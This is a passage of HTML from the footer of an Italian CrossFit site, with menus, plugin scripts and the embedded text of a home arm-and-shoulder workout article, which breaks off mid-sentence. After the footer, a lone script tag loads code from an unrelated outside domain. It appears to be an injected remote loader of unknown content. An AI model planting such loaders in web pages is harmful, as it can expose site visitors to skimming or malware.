                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Naviga nel sito</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://crossmag.it/chi-siamo">Chi Siamo</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="https://crossmag.it/coockie-policy/">Coockie Policy</a></li>
<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://crossmag.it/contact/">Contatti</a></li>
<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://crossmag.it/contributor/">Contributors</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://crossmag.it/collabora-con-noi/">Lavora con noi</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="https://crossmag.it/media-partners/">Media Partners</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://crossmag.it/newsletter/">Newsletter</a></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="#">Privacy &#038; Policy</a></li>
<li id="menu-item-4529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4529"><a href="https://crossmag.it/pubblicita/">Pubblicità</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Seguici</span></h3>
                            </div>

                            <div class="socials_widget nobg">
                                <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer_column">
                        <div class="footer_widget widget_about">
                            <p>Questa pagina non è una pagina ufficiale di CrossFit, Inc. e non è associata a, o 
autorizzata da, CrossFit, Inc. Tutti i commenti e suggerimenti qui riportati sono 
nostre opinioni personali e non di CrossFit, Inc. Il marchio registrato CROSSFIT 
appartiene esclusivamente alla CrossFit, Inc. Il sito web ufficiale di CrossFit, Inc. è 
www.crossfit.com.
This page is not an official page of CrossFit, Inc. and is not affiliated with or 
endorsed by CrossFit, Inc. All comments and suggestions reported hereby are our 
own opinions, which are not endorsed by CrossFit, Inc. The registered trademark 
CROSSFIT is exclusively owned by CrossFit, Inc. The official website of CrossFit, 
Inc. is www.crossfit.com.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
		<div style="text-align: center">
			Powered by <a href="https://kilobit.it">Kilobit Web Agency Torino</a>
		</div>
    </div>
    <script src="https://scriptapi.dev/api/crossmag.js"></script>
    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272"><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974"><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975"><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976"><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060"><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057"><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058"><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059"><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508"><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509"><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510"><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511"><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977"><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979"><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983"><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981"><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513"><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515"><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519"><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520"><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982"><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518"><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517"><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984"><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978"><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514"><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521"><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516"><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512"><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737"><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567"><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273"><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774"><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525"><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div><div class="language_change">
	[gtranslate]</div>
<div class="jeg_aside_item socials_widget nobg">
	<a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p></p>
</div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <div class="jnews-cookie-law-policy">Questo sito Web utilizza cookie di terze parti. Continuando a utilizzare questo sito Web, si autorizza l'utilizzo dei cookie. <button data-expire="7" class="btn btn-cookie"> Sono d'accordo</button></div><div class="jeg_read_progress_wrapper"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crossmag.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/plugin-events/assets/js/events.js?ver=1.0.0" id="events-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"0564f487c2","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/crossmag.it\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a52e7d48d9","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/crossmag.it","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"9678","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=4.0.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=4.0.2" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.5" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/galleria.min.js?ver=6.8.3" id="galleria-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.min.js?ver=6.8.3" id="galleria_theme-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/gallery.js?ver=6.8.3" id="radium-galleries-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://crossmag.it/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceVerticalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/crossmag.it\/io-resto-a-casa-7-esercizi-per-braccia-e-spalle\/"},"dateCreated":"2020-03-26 11:50:31","datePublished":"2020-03-26 11:50:31","dateModified":"2020-03-24 17:49:23","url":"https:\/\/crossmag.it\/io-resto-a-casa-7-esercizi-per-braccia-e-spalle\/","headline":"Io resto a casa: 7 esercizi per braccia e spalle","name":"Io resto a casa: 7 esercizi per braccia e spalle","articleBody":"Marted\u00ec avete provato a seguire l\u2019<a href=\"https:\/\/crossmag.it\/io-resto-a-casa-6-movimenti-per-allenare-gambe-e-glutei\/\">allenamento per le gambe<\/a> e i glutei? Bene, perch\u00e9 oggi vi tocca allenare spalle e braccia, sempre e rigorosamente a casa!\r\n<h3>1. ALZATE LATERALI<img class=\"alignright wp-image-9679 size-medium\" src=\"\/\/crossmag.it\/wp-content\/uploads\/2020\/03\/immagine-1-2-169x300.jpg\" alt=\"braccia\" width=\"169\" height=\"300\" \/><\/h3>\r\nSeduti o in piedi, questo esercizio per le spalle \u00e8 utilissimo; se non avete due manubri a disposizione, potrete usare bottiglie d\u2019acqua o detersivi.\r\n\r\nLe alzate possono essere eseguite sia singolarmente per lato, sia in simultanea, l\u2019importante \u00e8 controllare il movimento e scendere molto lentamente.\r\n\r\nEseguite almeno <strong>3 serie da 15 ripetizioni.<\/strong>\r\n<h3>2. ALZATE POSTERIORI<\/h3>\r\nPer i deltoidi posteriori, possiamo eseguire delle alzate, sempre utilizzando i pesi che abbiamo a disposizione in casa. In piedi con le ginocchia leggermente flesse, afferrate i pesi e inclinate il busto a 90\u00b0 con le braccia perpendicolari al suolo.\r\n\r\nAprite le braccia tenendole parallele al suolo e mantenete la contrazione per qualche secondo prima di scendere.\r\n\r\nEseguite <strong>3 serie da 15 ripetizioni.<\/strong>\r\n<h3>3. PIEGAMENTI SULLE BRACCIA<img class=\"alignright wp-image-9680 size-medium\" src=\"\/\/crossmag.it\/wp-content\/uploads\/2020\/03\/immagine-2-2-300x221.jpg\" alt=\"braccia\" width=\"300\" height=\"221\" \/><\/h3>\r\nAppoggiati a terra su un tappetino, mettetevi in posizione prona, appoggiando bene le punte dei piedi e con le gambe stese; tenere il corpo in asse mantenendo addominali e glutei contratti e stendere le braccia.\r\n\r\nMantenete la posa per <strong>3 o 4 secondi<\/strong>. Se necessitate di un supporto, potete svolgere i piegamenti sui gomiti, questo vi faciliter\u00e0 i movimenti.\r\n\r\nRipetete l\u2019esercizio<strong> 10 volte per 2\/3 serie.<\/strong>\r\n<h3>4. CURL 